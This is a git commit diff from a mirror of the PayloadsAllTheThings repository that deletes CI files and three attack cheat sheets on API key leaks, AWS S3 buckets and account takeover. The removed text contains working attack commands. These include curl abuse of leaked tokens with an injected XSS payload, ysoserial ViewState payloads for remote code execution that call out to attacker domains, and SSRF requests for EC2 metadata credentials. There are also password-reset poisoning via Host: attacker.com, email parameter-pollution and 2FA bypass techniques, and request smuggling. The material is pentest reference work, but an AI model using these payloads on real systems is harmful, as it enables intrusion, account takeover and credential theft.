mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-12-18 18:36:10 +00:00
nada
This commit is contained in:
parent
34b6b3a1ff
commit
6624176d87
4
.github/FUNDING.yml
vendored
4
.github/FUNDING.yml
vendored
@ -1,4 +0,0 @@
|
||||
# These are supported funding model platforms
|
||||
github: swisskyrepo
|
||||
ko_fi: swissky
|
||||
custom: https://www.buymeacoffee.com/swissky
|
||||
BIN
.github/banner.png
vendored
BIN
.github/banner.png
vendored
Binary file not shown.
|
Before Width: | Height: | Size: 810 KiB |
2527
.github/hopla_config.json
vendored
2527
.github/hopla_config.json
vendored
File diff suppressed because it is too large
Load Diff
32
.github/workflows/ci.yml
vendored
32
.github/workflows/ci.yml
vendored
@ -1,32 +0,0 @@
|
||||
name: ci
|
||||
on:
|
||||
push:
|
||||
branches:
|
||||
- master
|
||||
|
||||
jobs:
|
||||
deploy:
|
||||
runs-on: ubuntu-latest
|
||||
steps:
|
||||
- uses: actions/checkout@v2
|
||||
with:
|
||||
submodules: recursive
|
||||
|
||||
# Checks-out submodules
|
||||
- uses: actions/checkout@v2
|
||||
- name: Checkout submodules
|
||||
shell: bash
|
||||
run: |
|
||||
git config --global user.email "no-reply@github.com"
|
||||
git config --global user.name "Swk"
|
||||
git config --global pull.rebase false
|
||||
git submodule add https://github.com/swisskyrepo/PayloadsAllTheThings/ docs
|
||||
|
||||
- uses: actions/setup-python@v2
|
||||
with:
|
||||
python-version: 3.x
|
||||
- run: pip install mkdocs-material
|
||||
- run: pip install mkdocs-git-revision-date-localized-plugin
|
||||
- run: pip install mkdocs-git-committers-plugin
|
||||
- run: mkdocs gh-deploy --force
|
||||
|
||||
3
.gitignore
vendored
3
.gitignore
vendored
@ -1,3 +0,0 @@
|
||||
BuildPDF/
|
||||
.vscode
|
||||
.todo
|
||||
File diff suppressed because it is too large
Load Diff
@ -1,225 +0,0 @@
|
||||
# API Key Leaks
|
||||
|
||||
> The API key is a unique identifier that is used to authenticate requests associated with your project. Some developers might hardcode them or leave it on public shares.
|
||||
|
||||
## Summary
|
||||
|
||||
- [Tools](#tools)
|
||||
- [Exploit](#exploit)
|
||||
- [Google Maps](#google-maps)
|
||||
- [Algolia](#algolia)
|
||||
- [AWS Access Key ID & Secret](#aws-access-key-id--secret)
|
||||
- [Slack API Token](#slack-api-token)
|
||||
- [Facebook Access Token](#facebook-access-token)
|
||||
- [Github client id and client secret](#github-client-id-and-client-secret)
|
||||
- [Twilio Account_sid and Auth Token](#twilio-account_sid-and-auth-token)
|
||||
- [Twitter API Secret](#twitter-api-secret)
|
||||
- [Twitter Bearer Token](#twitter-bearer-token)
|
||||
- [Gitlab Personal Access Token](#gitlab-personal-access-token)
|
||||
- [HockeyApp API Token](#hockeyapp-api-token)
|
||||
- [IIS Machine Keys](#iis-machine-keys)
|
||||
- [Mapbox API Token](#Mapbox-API-Token)
|
||||
|
||||
|
||||
## Tools
|
||||
|
||||
- [KeyFinder - is a tool that let you find keys while surfing the web!](https://github.com/momenbasel/KeyFinder)
|
||||
- [KeyHacks - is a repository which shows quick ways in which API keys leaked by a bug bounty program can be checked to see if they're valid.](https://github.com/streaak/keyhacks)
|
||||
- [TruffleHog - Find credentials all over the place](https://github.com/trufflesecurity/truffleHog)
|
||||
```ps1
|
||||
docker run -it -v "$PWD:/pwd" trufflesecurity/trufflehog:latest github --repo https://github.com/trufflesecurity/test_keys
|
||||
docker run -it -v "$PWD:/pwd" trufflesecurity/trufflehog:latest github --org=trufflesecurity
|
||||
trufflehog git https://github.com/trufflesecurity/trufflehog.git
|
||||
trufflehog github --endpoint https://api.github.com --org trufflesecurity --token GITHUB_TOKEN --debug --concurrency 2
|
||||
```
|
||||
- [Trivy - General purpose vulnerability and misconfiguration scanner which also searches for API keys/secrets](https://github.com/aquasecurity/trivy)
|
||||
|
||||
## Exploit
|
||||
|
||||
The following commands can be used to takeover accounts or extract personal information from the API using the leaked token.
|
||||
|
||||
### Google Maps
|
||||
|
||||
Use : https://github.com/ozguralp/gmapsapiscanner/
|
||||
|
||||
Usage:
|
||||
| Name | Endpoint |
|
||||
| --- | --- |
|
||||
| Static Maps | https://maps.googleapis.com/maps/api/staticmap?center=45%2C10&zoom=7&size=400x400&key=KEY_HERE |
|
||||
| Streetview | https://maps.googleapis.com/maps/api/streetview?size=400x400&location=40.720032,-73.988354&fov=90&heading=235&pitch=10&key=KEY_HERE |
|
||||
| Embed | https://www.google.com/maps/embed/v1/place?q=place_id:ChIJyX7muQw8tokR2Vf5WBBk1iQ&key=KEY_HERE |
|
||||
| Directions | https://maps.googleapis.com/maps/api/directions/json?origin=Disneyland&destination=Universal+Studios+Hollywood4&key=KEY_HERE |
|
||||
| Geocoding | https://maps.googleapis.com/maps/api/geocode/json?latlng=40,30&key=KEY_HERE |
|
||||
| Distance Matrix | https://maps.googleapis.com/maps/api/distancematrix/json?units=imperial&origins=40.6655101,-73.89188969999998&destinations=40.6905615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.6905615%2C-73.9976592%7C40.659569%2C-73.933783%7C40.729029%2C-73.851524%7C40.6860072%2C-73.6334271%7C40.598566%2C-73.7527626%7C40.659569%2C-73.933783%7C40.729029%2C-73.851524%7C40.6860072%2C-73.6334271%7C40.598566%2C-73.7527626&key=KEY_HERE |
|
||||
| Find Place from Text | https://maps.googleapis.com/maps/api/place/findplacefromtext/json?input=Museum%20of%20Contemporary%20Art%20Australia&inputtype=textquery&fields=photos,formatted_address,name,rating,opening_hours,geometry&key=KEY_HERE |
|
||||
| Autocomplete | https://maps.googleapis.com/maps/api/place/autocomplete/json?input=Bingh&types=%28cities%29&key=KEY_HERE |
|
||||
| Elevation | https://maps.googleapis.com/maps/api/elevation/json?locations=39.7391536,-104.9847034&key=KEY_HERE |
|
||||
| Timezone | https://maps.googleapis.com/maps/api/timezone/json?location=39.6034810,-119.6822510×tamp=1331161200&key=KEY_HERE |
|
||||
| Roads | https://roads.googleapis.com/v1/nearestRoads?points=60.170880,24.942795|60.170879,24.942796|60.170877,24.942796&key=KEY_HERE |
|
||||
| Geolocate | https://www.googleapis.com/geolocation/v1/geolocate?key=KEY_HERE |
|
||||
|
||||
|
||||
Impact:
|
||||
* Consuming the company's monthly quota or can over-bill with unauthorized usage of this service and do financial damage to the company
|
||||
* Conduct a denial of service attack specific to the service if any limitation of maximum bill control settings exist in the Google account
|
||||
|
||||
### Algolia
|
||||
|
||||
```powershell
|
||||
curl --request PUT \
|
||||
--url https://<application-id>-1.algolianet.com/1/indexes/<example-index>/settings \
|
||||
--header 'content-type: application/json' \
|
||||
--header 'x-algolia-api-key: <example-key>' \
|
||||
--header 'x-algolia-application-id: <example-application-id>' \
|
||||
--data '{"highlightPreTag": "<script>alert(1);</script>"}'
|
||||
```
|
||||
|
||||
### Slack API Token
|
||||
|
||||
```powershell
|
||||
curl -sX POST "https://slack.com/api/auth.test?token=xoxp-TOKEN_HERE&pretty=1"
|
||||
```
|
||||
|
||||
### Facebook Access Token
|
||||
|
||||
```powershell
|
||||
curl https://developers.facebook.com/tools/debug/accesstoken/?access_token=ACCESS_TOKEN_HERE&version=v3.2
|
||||
```
|
||||
|
||||
### Github client id and client secret
|
||||
|
||||
```powershell
|
||||
curl 'https://api.github.com/users/whatever?client_id=xxxx&client_secret=yyyy'
|
||||
```
|
||||
|
||||
### Twilio Account_sid and Auth token
|
||||
|
||||
```powershell
|
||||
curl -X GET 'https://api.twilio.com/2010-04-01/Accounts.json' -u ACCOUNT_SID:AUTH_TOKEN
|
||||
```
|
||||
|
||||
### Twitter API Secret
|
||||
|
||||
```powershell
|
||||
curl -u 'API key:API secret key' --data 'grant_type=client_credentials' 'https://api.twitter.com/oauth2/token'
|
||||
```
|
||||
|
||||
### Twitter Bearer Token
|
||||
|
||||
```powershell
|
||||
curl --request GET --url https://api.twitter.com/1.1/account_activity/all/subscriptions/count.json --header 'authorization: Bearer TOKEN'
|
||||
```
|
||||
|
||||
### Gitlab Personal Access Token
|
||||
|
||||
```powershell
|
||||
curl "https://gitlab.example.com/api/v4/projects?private_token=<your_access_token>"
|
||||
```
|
||||
|
||||
|
||||
### HockeyApp API Token
|
||||
|
||||
```powershell
|
||||
curl -H "X-HockeyAppToken: ad136912c642076b0d1f32ba161f1846b2c" https://rink.hockeyapp.net/api/2/apps/2021bdf2671ab09174c1de5ad147ea2ba4
|
||||
```
|
||||
|
||||
|
||||
### IIS Machine Keys
|
||||
|
||||
> That machine key is used for encryption and decryption of forms authentication cookie data and view-state data, and for verification of out-of-process session state identification.
|
||||
|
||||
Requirements
|
||||
* machineKey **validationKey** and **decryptionKey**
|
||||
* __VIEWSTATEGENERATOR cookies
|
||||
* __VIEWSTATE cookies
|
||||
|
||||
Example of a machineKey from https://docs.microsoft.com/en-us/iis/troubleshoot/security-issues/troubleshooting-forms-authentication.
|
||||
|
||||
```xml
|
||||
<machineKey validationKey="87AC8F432C8DB844A4EFD024301AC1AB5808BEE9D1870689B63794D33EE3B55CDB315BB480721A107187561F388C6BEF5B623BF31E2E725FC3F3F71A32BA5DFC" decryptionKey="E001A307CCC8B1ADEA2C55B1246CDCFE8579576997FF92E7" validation="SHA1" />
|
||||
```
|
||||
|
||||
Common locations of **web.config** / **machine.config**
|
||||
* 32-bit
|
||||
* C:\Windows\Microsoft.NET\Framework\v2.0.50727\config\machine.config
|
||||
* C:\Windows\Microsoft.NET\Framework\v4.0.30319\config\machine.config
|
||||
* 64-bit
|
||||
* C:\Windows\Microsoft.NET\Framework64\v4.0.30319\config\machine.config
|
||||
* C:\Windows\Microsoft.NET\Framework64\v2.0.50727\config\machine.config
|
||||
* in registry when **AutoGenerate** is enabled (extract with https://gist.github.com/irsdl/36e78f62b98f879ba36f72ce4fda73ab)
|
||||
* HKEY_CURRENT_USER\Software\Microsoft\ASP.NET\4.0.30319.0\AutoGenKeyV4
|
||||
* HKEY_CURRENT_USER\Software\Microsoft\ASP.NET\2.0.50727.0\AutoGenKey
|
||||
|
||||
|
||||
#### Identify known machine key
|
||||
|
||||
* Exploit with [Blacklist3r/AspDotNetWrapper](https://github.com/NotSoSecure/Blacklist3r)
|
||||
* Exploit with [ViewGen](https://github.com/0xacb/viewgen)
|
||||
|
||||
```powershell
|
||||
# --webconfig WEBCONFIG: automatically load keys and algorithms from a web.config file
|
||||
# -m MODIFIER, --modifier MODIFIER: VIEWSTATEGENERATOR value
|
||||
$ viewgen --guess "/wEPDwUKMTYyODkyNTEzMw9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkuVmqYhhtcnJl6Nfet5ERqNHMADI="
|
||||
[+] ViewState is not encrypted
|
||||
[+] Signature algorithm: SHA1
|
||||
|
||||
# --encrypteddata : __VIEWSTATE parameter value of the target application
|
||||
# --modifier : __VIEWSTATEGENERATOR parameter value
|
||||
$ AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata <real viewstate value> --purpose=viewstate --modifier=<modifier value> –macdecode
|
||||
```
|
||||
|
||||
#### Decode ViewState
|
||||
|
||||
```powershell
|
||||
$ viewgen --decode --check --webconfig web.config --modifier CA0B0334 "zUylqfbpWnWHwPqet3cH5Prypl94LtUPcoC7ujm9JJdLm8V7Ng4tlnGPEWUXly+CDxBWmtOit2HY314LI8ypNOJuaLdRfxUK7mGsgLDvZsMg/MXN31lcDsiAnPTYUYYcdEH27rT6taXzDWupmQjAjraDueY="
|
||||
|
||||
$ .\AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata /wEPDwUKLTkyMTY0MDUxMg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkbdrqZ4p5EfFa9GPqKfSQRGANwLs= --decrypt --purpose=viewstate --modifier=CA0B0334 --macdecode
|
||||
|
||||
$ .\AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata /wEPDwUKLTkyMTY0MDUxMg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkbdrqZ4p5EfFa9GPqKfSQRGANwLs= --decrypt --purpose=viewstate --modifier=6811C9FF --macdecode --TargetPagePath "/Savings-and-Investments/Application/ContactDetails.aspx" -f out.txt --IISDirPath="/"
|
||||
```
|
||||
|
||||
|
||||
#### Generate ViewState for RCE
|
||||
|
||||
**NOTE**: Send a POST request with the generated ViewState to the same endpoint, in Burp you should **URL Encode Key Characters** for your payload.
|
||||
|
||||
```powershell
|
||||
$ ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "cmd.exe /c nslookup <your collab domain>" --decryptionalg="AES" --generator=ABABABAB decryptionkey="<decryption key>" --validationalg="SHA1" --validationkey="<validation key>"
|
||||
$ ysoserial.exe -p ViewState -g TypeConfuseDelegate -c "echo 123 > c:\pwn.txt" --generator="CA0B0334" --validationalg="MD5" --validationkey="b07b0f97365416288cf0247cffdf135d25f6be87"
|
||||
$ ysoserial.exe -p ViewState -g ActivitySurrogateSelectorFromFile -c "C:\Users\zhu\Desktop\ExploitClass.cs;C:\Windows\Microsoft.NET\Framework64\v4.0.30319\System.dll;C:\Windows\Microsoft.NET\Framework64\v4.0.30319\System.Web.dll" --generator="CA0B0334" --validationalg="SHA1" --validationkey="b07b0f97365416288cf0247cffdf135d25f6be87"
|
||||
|
||||
$ viewgen --webconfig web.config -m CA0B0334 -c "ping yourdomain.tld"
|
||||
```
|
||||
|
||||
|
||||
#### Edit cookies with the machine key
|
||||
|
||||
If you have the machineKey but the viewstate is disabled.
|
||||
|
||||
ASP.net Forms Authentication Cookies : https://github.com/liquidsec/aspnetCryptTools
|
||||
|
||||
```powershell
|
||||
# decrypt cookie
|
||||
$ AspDotNetWrapper.exe --keypath C:\MachineKey.txt --cookie XXXXXXX_XXXXX-XXXXX --decrypt --purpose=owin.cookie --valalgo=hmacsha512 --decalgo=aes
|
||||
|
||||
# encrypt cookie (edit Decrypted.txt)
|
||||
$ AspDotNetWrapper.exe --decryptDataFilePath C:\DecryptedText.txt
|
||||
```
|
||||
|
||||
### Mapbox API Token
|
||||
A Mapbox API Token is a JSON Web Token (JWT). If the header of the JWT is `sk`, jackpot. If it's `pk` or `tk`, it's not worth your time.
|
||||
```
|
||||
#Check token validity
|
||||
curl "https://api.mapbox.com/tokens/v2?access_token=YOUR_MAPBOX_ACCESS_TOKEN"
|
||||
|
||||
#Get list of all tokens associated with an account. (only works if the token is a Secret Token (sk), and has the appropiate scope)
|
||||
curl "https://api.mapbox.com/tokens/v2/MAPBOX_USERNAME_HERE?access_token=YOUR_MAPBOX_ACCESS_TOKEN"
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
* [Finding Hidden API Keys & How to use them - Sumit Jain - August 24, 2019](https://medium.com/@sumitcfe/finding-hidden-api-keys-how-to-use-them-11b1e5d0f01d)
|
||||
* [Private API key leakage due to lack of access control - yox - August 8, 2018](https://hackerone.com/reports/376060)
|
||||
* [Project Blacklist3r - November 23, 2018 - @notsosecure](https://www.notsosecure.com/project-blacklist3r/)
|
||||
* [Saying Goodbye to my Favorite 5 Minute P1 - Allyson O'Malley - January 6, 2020](https://www.allysonomalley.com/2020/01/06/saying-goodbye-to-my-favorite-5-minute-p1/)
|
||||
* [Mapbox API Token Documentation](https://docs.mapbox.com/help/troubleshooting/how-to-use-mapbox-securely/)
|
||||
@ -1,168 +0,0 @@
|
||||
# Amazon Bucket S3 AWS
|
||||
|
||||
## Summary
|
||||
|
||||
- [AWS Configuration](#aws-configuration)
|
||||
- [Open Bucket](#open-bucket)
|
||||
- [Basic tests](#basic-tests)
|
||||
- [Listing files](#listing-files)
|
||||
- [Move a file into the bucket](move-a-file-into-the-bucket)
|
||||
- [Download every things](#download-every-things)
|
||||
- [Check bucket disk size](#check-bucket-disk-size)
|
||||
- [AWS - Extract Backup](#aws---extract-backup)
|
||||
- [Bucket juicy data](#bucket-juicy-data)
|
||||
|
||||
|
||||
## AWS Configuration
|
||||
|
||||
Prerequisites, at least you need awscli
|
||||
|
||||
```bash
|
||||
sudo apt install awscli
|
||||
```
|
||||
|
||||
You can get your credential here https://console.aws.amazon.com/iam/home?#/security_credential
|
||||
but you need an aws account, free tier account : https://aws.amazon.com/s/dm/optimization/server-side-test/free-tier/free_np/
|
||||
|
||||
```javascript
|
||||
aws configure
|
||||
AWSAccessKeyId=[ENTER HERE YOUR KEY]
|
||||
AWSSecretKey=[ENTER HERE YOUR KEY]
|
||||
```
|
||||
|
||||
```javascript
|
||||
aws configure --profile nameofprofile
|
||||
```
|
||||
|
||||
then you can use *--profile nameofprofile* in the aws command.
|
||||
|
||||
Alternatively you can use environment variables instead of creating a profile.
|
||||
|
||||
```bash
|
||||
export AWS_ACCESS_KEY_ID=ASIAZ[...]PODP56
|
||||
export AWS_SECRET_ACCESS_KEY=fPk/Gya[...]4/j5bSuhDQ
|
||||
export AWS_SESSION_TOKEN=FQoGZXIvYXdzE[...]8aOK4QU=
|
||||
```
|
||||
|
||||
## Open Bucket
|
||||
|
||||
By default the name of Amazon Bucket are like http://s3.amazonaws.com/[bucket_name]/, you can browse open buckets if you know their names
|
||||
|
||||
```bash
|
||||
http://s3.amazonaws.com/[bucket_name]/
|
||||
http://[bucket_name].s3.amazonaws.com/
|
||||
http://flaws.cloud.s3.amazonaws.com/
|
||||
https://buckets.grayhatwarfare.com/
|
||||
```
|
||||
|
||||
Their names are also listed if the listing is enabled.
|
||||
|
||||
```xml
|
||||
<ListBucketResult xmlns="http://s3.amazonaws.com/doc/2006-03-01/">
|
||||
<Name>adobe-REDACTED-REDACTED-REDACTED</Name>
|
||||
```
|
||||
|
||||
Alternatively you can extract the name of inside-site s3 bucket with `%C0`. (Trick from https://twitter.com/0xmdv/status/1065581916437585920)
|
||||
|
||||
```xml
|
||||
http://example.com/resources/id%C0
|
||||
|
||||
eg: http://redacted/avatar/123%C0
|
||||
```
|
||||
|
||||
## Basic tests
|
||||
|
||||
### Listing files
|
||||
|
||||
```bash
|
||||
aws s3 ls s3://targetbucket --no-sign-request --region insert-region-here
|
||||
aws s3 ls s3://flaws.cloud/ --no-sign-request --region us-west-2
|
||||
```
|
||||
|
||||
You can get the region with a dig and nslookup
|
||||
|
||||
```bash
|
||||
$ dig flaws.cloud
|
||||
;; ANSWER SECTION:
|
||||
flaws.cloud. 5 IN A 52.218.192.11
|
||||
|
||||
$ nslookup 52.218.192.11
|
||||
Non-authoritative answer:
|
||||
11.192.218.52.in-addr.arpa name = s3-website-us-west-2.amazonaws.com.
|
||||
```
|
||||
|
||||
### Move a file into the bucket
|
||||
|
||||
```bash
|
||||
aws s3 cp local.txt s3://some-bucket/remote.txt --acl authenticated-read
|
||||
aws s3 cp login.html s3://$bucketName --grants read=uri=http://acs.amazonaws.com/groups/global/AllUsers
|
||||
```
|
||||
|
||||
```bash
|
||||
aws s3 mv test.txt s3://hackerone.marketing
|
||||
FAIL : "move failed: ./test.txt to s3://hackerone.marketing/test.txt A client error (AccessDenied) occurred when calling the PutObject operation: Access Denied."
|
||||
|
||||
aws s3 mv test.txt s3://hackerone.files
|
||||
SUCCESS : "move: ./test.txt to s3://hackerone.files/test.txt"
|
||||
```
|
||||
|
||||
### Download every things
|
||||
|
||||
```powershell
|
||||
aws s3 sync s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/ . --no-sign-request --region us-west-2
|
||||
```
|
||||
|
||||
### Check bucket disk size
|
||||
|
||||
Use `--no-sign` for un-authenticated check.
|
||||
|
||||
```powershell
|
||||
aws s3 ls s3://<bucketname> --recursive | grep -v -E "(Bucket: |Prefix: |LastWriteTime|^$|--)" | awk 'BEGIN {total=0}{total+=$3}END{print total/1024/1024" MB"}'
|
||||
```
|
||||
|
||||
## AWS - Extract Backup
|
||||
|
||||
```powershell
|
||||
$ aws --profile flaws sts get-caller-identity
|
||||
"Account": "XXXX26262029",
|
||||
|
||||
|
||||
$ aws --profile profile_name ec2 describe-snapshots
|
||||
$ aws --profile flaws ec2 describe-snapshots --owner-id XXXX26262029 --region us-west-2
|
||||
"SnapshotId": "snap-XXXX342abd1bdcb89",
|
||||
|
||||
Create a volume using snapshot
|
||||
$ aws --profile swk ec2 create-volume --availability-zone us-west-2a --region us-west-2 --snapshot-id snap-XXXX342abd1bdcb89
|
||||
In Aws Console -> EC2 -> New Ubuntu
|
||||
$ chmod 400 YOUR_KEY.pem
|
||||
$ ssh -i YOUR_KEY.pem ubuntu@ec2-XXX-XXX-XXX-XXX.us-east-2.compute.amazonaws.com
|
||||
|
||||
Mount the volume
|
||||
$ lsblk
|
||||
$ sudo file -s /dev/xvda1
|
||||
$ sudo mount /dev/xvda1 /mnt
|
||||
```
|
||||
|
||||
## Bucket juicy data
|
||||
|
||||
Amazon exposes an internal service every EC2 instance can query for instance metadata about the host. If you found an SSRF vulnerability that runs on EC2, try requesting :
|
||||
|
||||
```powershell
|
||||
http://169.254.169.254/latest/meta-data/
|
||||
http://169.254.169.254/latest/user-data/
|
||||
http://169.254.169.254/latest/meta-data/iam/security-credentials/IAM_USER_ROLE_HERE will return the AccessKeyID, SecretAccessKey, and Token
|
||||
http://169.254.169.254/latest/meta-data/iam/security-credentials/PhotonInstance
|
||||
```
|
||||
|
||||
For example with a proxy : http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws/
|
||||
|
||||
## References
|
||||
|
||||
* [There's a Hole in 1,951 Amazon S3 Buckets - Mar 27, 2013 - Rapid7 willis](https://community.rapid7.com/community/infosec/blog/2013/03/27/1951-open-s3-buckets)
|
||||
* [Bug Bounty Survey - AWS Basic test](https://web.archive.org/web/20180808181450/https://twitter.com/bugbsurveys/status/860102244171227136)
|
||||
* [flaws.cloud Challenge based on AWS vulnerabilities - by Scott Piper of Summit Route](http://flaws.cloud/)
|
||||
* [flaws2.cloud Challenge based on AWS vulnerabilities - by Scott Piper of Summit Route](http://flaws2.cloud)
|
||||
* [Guardzilla video camera hardcoded AWS credential ~~- 0dayallday.org~~ - blackmarble.sh](https://blackmarble.sh/guardzilla-video-camera-hard-coded-aws-credentials/)
|
||||
* [AWS PENETRATION TESTING PART 1. S3 BUCKETS - VirtueSecurity](https://www.virtuesecurity.com/aws-penetration-testing-part-1-s3-buckets/)
|
||||
* [AWS PENETRATION TESTING PART 2. S3, IAM, EC2 - VirtueSecurity](https://www.virtuesecurity.com/aws-penetration-testing-part-2-s3-iam-ec2/)
|
||||
* [A Technical Analysis of the Capital One Hack - CloudSploit - Aug 2 2019](https://blog.cloudsploit.com/a-technical-analysis-of-the-capital-one-hack-a9b43d7c8aea?gi=8bb65b77c2cf)
|
||||
@ -1,275 +0,0 @@
|
||||
# Account Takeover
|
||||
|
||||
## Summary
|
||||
|
||||
* [Password Reset Feature](#password-reset-feature)
|
||||
* [Password Reset Token Leak Via Referrer](#password-reset-token-leak-via-referrer)
|
||||
* [Account Takeover Through Password Reset Poisoning](#account-takeover-through-password-reset-poisoning)
|
||||
* [Password Reset Via Email Parameter](#password-reset-via-email-parameter)
|
||||
* [IDOR on API Parameters](#idor-on-api-parameters)
|
||||
* [Weak Password Reset Token](#weak-password-reset-token)
|
||||
* [Leaking Password Reset Token](#leaking-password-reset-token)
|
||||
* [Password Reset Via Username Collision](#password-reset-via-username-collision)
|
||||
* [Account takeover due to unicode normalization issue](#account-takeover-due-to-unicode-normalization-issue)
|
||||
* [Account Takeover Via Cross Site Scripting](#account-takeover-via-cross-site-scripting)
|
||||
* [Account Takeover Via HTTP Request Smuggling](#account-takeover-via-http-request-smuggling)
|
||||
* [Account Takeover via CSRF](#account-takeover-via-csrf)
|
||||
* [2FA Bypasses](#2fa-bypasses)
|
||||
* [Response Manipulation](#reponse-manipulation)
|
||||
* [Status Code Manipulation](#status-code-manipulation)
|
||||
* [2FA Code Leakage in Response](#2fa-code-leakage-in-response)
|
||||
* [JS File Analysis](#js-file-analysis)
|
||||
* [2FA Code Reusability](#2fa-code-reusability)
|
||||
* [Lack of Brute-Force Protection](#lack-of-brute-force-protection)
|
||||
* [Missing 2FA Code Integrity Validation](#missing-2fa-code-integrity-validation)
|
||||
* [CSRF on 2FA Disabling](#csrf-on-2fa-disabling)
|
||||
* [Password Reset Disable 2FA](#password-reset-disable-2fa)
|
||||
* [Backup Code Abuse](#backup-code-abuse)
|
||||
* [Clickjacking on 2FA Disabling Page](#clickjacking-on-2fa-disabling-page)
|
||||
* [Enabling 2FA doesn't expire Previously active Sessions](#enabling-2fa-doesnt-expire-previously-active-sessions)
|
||||
* [Bypass 2FA by Force Browsing](#bypass-2fa-by-force-browsing)
|
||||
* [Bypass 2FA with null or 000000](#bypass-2fa-with-null-or-000000)
|
||||
* [Bypass 2FA with array](#bypass-2fa-with-array)
|
||||
* [References](#references)
|
||||
|
||||
## Password Reset Feature
|
||||
|
||||
### Password Reset Token Leak Via Referrer
|
||||
|
||||
1. Request password reset to your email address
|
||||
2. Click on the password reset link
|
||||
3. Don't change password
|
||||
4. Click any 3rd party websites(eg: Facebook, twitter)
|
||||
5. Intercept the request in Burp Suite proxy
|
||||
6. Check if the referer header is leaking password reset token.
|
||||
|
||||
### Account Takeover Through Password Reset Poisoning
|
||||
|
||||
1. Intercept the password reset request in Burp Suite
|
||||
2. Add or edit the following headers in Burp Suite : `Host: attacker.com`, `X-Forwarded-Host: attacker.com`
|
||||
3. Forward the request with the modified header
|
||||
```http
|
||||
POST https://example.com/reset.php HTTP/1.1
|
||||
Accept: */*
|
||||
Content-Type: application/json
|
||||
Host: attacker.com
|
||||
```
|
||||
4. Look for a password reset URL based on the *host header* like : `https://attacker.com/reset-password.php?token=TOKEN`
|
||||
|
||||
|
||||
### Password Reset Via Email Parameter
|
||||
|
||||
```powershell
|
||||
# parameter pollution
|
||||
email=victim@mail.com&email=hacker@mail.com
|
||||
|
||||
# array of emails
|
||||
{"email":["victim@mail.com","hacker@mail.com"]}
|
||||
|
||||
# carbon copy
|
||||
email=victim@mail.com%0A%0Dcc:hacker@mail.com
|
||||
email=victim@mail.com%0A%0Dbcc:hacker@mail.com
|
||||
|
||||
# separator
|
||||
email=victim@mail.com,hacker@mail.com
|
||||
email=victim@mail.com%20hacker@mail.com
|
||||
email=victim@mail.com|hacker@mail.com
|
||||
```
|
||||
|
||||
### IDOR on API Parameters
|
||||
|
||||
1. Attacker have to login with their account and go to the **Change password** feature.
|
||||
2. Start the Burp Suite and Intercept the request
|
||||
3. Send it to the repeater tab and edit the parameters : User ID/email
|
||||
```powershell
|
||||
POST /api/changepass
|
||||
[...]
|
||||
("form": {"email":"victim@email.com","password":"securepwd"})
|
||||
```
|
||||
|
||||
### Weak Password Reset Token
|
||||
|
||||
The password reset token should be randomly generated and unique every time.
|
||||
Try to determine if the token expire or if it's always the same, in some cases the generation algorithm is weak and can be guessed. The following variables might be used by the algorithm.
|
||||
|
||||
* Timestamp
|
||||
* UserID
|
||||
* Email of User
|
||||
* Firstname and Lastname
|
||||
* Date of Birth
|
||||
* Cryptography
|
||||
* Number only
|
||||
* Small token sequence (<6 characters between [A-Z,a-z,0-9])
|
||||
* Token reuse
|
||||
* Token expiration date
|
||||
|
||||
### Leaking Password Reset Token
|
||||
|
||||
1. Trigger a password reset request using the API/UI for a specific email e.g: test@mail.com
|
||||
2. Inspect the server response and check for `resetToken`
|
||||
3. Then use the token in an URL like `https://example.com/v3/user/password/reset?resetToken=[THE_RESET_TOKEN]&email=[THE_MAIL]`
|
||||
|
||||
### Password Reset Via Username Collision
|
||||
|
||||
1. Register on the system with a username identical to the victim's username, but with white spaces inserted before and/or after the username. e.g: `"admin "`
|
||||
2. Request a password reset with your malicious username.
|
||||
3. Use the token sent to your email and reset the victim password.
|
||||
4. Connect to the victim account with the new password.
|
||||
|
||||
The platform CTFd was vulnerable to this attack.
|
||||
See: [CVE-2020-7245](https://nvd.nist.gov/vuln/detail/CVE-2020-7245)
|
||||
|
||||
|
||||
### Account takeover due to unicode normalization issue
|
||||
|
||||
When processing user input involving unicode for case mapping or normalisation, unexcepted behavior can occur.
|
||||
|
||||
- Victim account: `demo@gmail.com`
|
||||
- Attacker account: `demⓞ@gmail.com`
|
||||
|
||||
[Unisub - is a tool that can suggest potential unicode characters that may be converted to a given character](https://github.com/tomnomnom/hacks/tree/master/unisub).
|
||||
|
||||
[Unicode pentester cheatsheet](https://gosecure.github.io/unicode-pentester-cheatsheet/) can be used to find list of suitable unicode characters based on platform.
|
||||
|
||||
## Account Takeover Via Cross Site Scripting
|
||||
|
||||
1. Find an XSS inside the application or a subdomain if the cookies are scoped to the parent domain : `*.domain.com`
|
||||
2. Leak the current **sessions cookie**
|
||||
3. Authenticate as the user using the cookie
|
||||
|
||||
## Account Takeover Via HTTP Request Smuggling
|
||||
|
||||
Refer to **HTTP Request Smuggling** vulnerability page.
|
||||
1. Use **smuggler** to detect the type of HTTP Request Smuggling (CL, TE, CL.TE)
|
||||
```powershell
|
||||
git clone https://github.com/defparam/smuggler.git
|
||||
cd smuggler
|
||||
python3 smuggler.py -h
|
||||
```
|
||||
2. Craft a request which will overwrite the `POST / HTTP/1.1` with the following data:
|
||||
```powershell
|
||||
GET http://something.burpcollaborator.net HTTP/1.1
|
||||
X:
|
||||
```
|
||||
3. Final request could look like the following
|
||||
```powershell
|
||||
GET / HTTP/1.1
|
||||
Transfer-Encoding: chunked
|
||||
Host: something.com
|
||||
User-Agent: Smuggler/v1.0
|
||||
Content-Length: 83
|
||||
|
||||
0
|
||||
|
||||
GET http://something.burpcollaborator.net HTTP/1.1
|
||||
X: X
|
||||
```
|
||||
|
||||
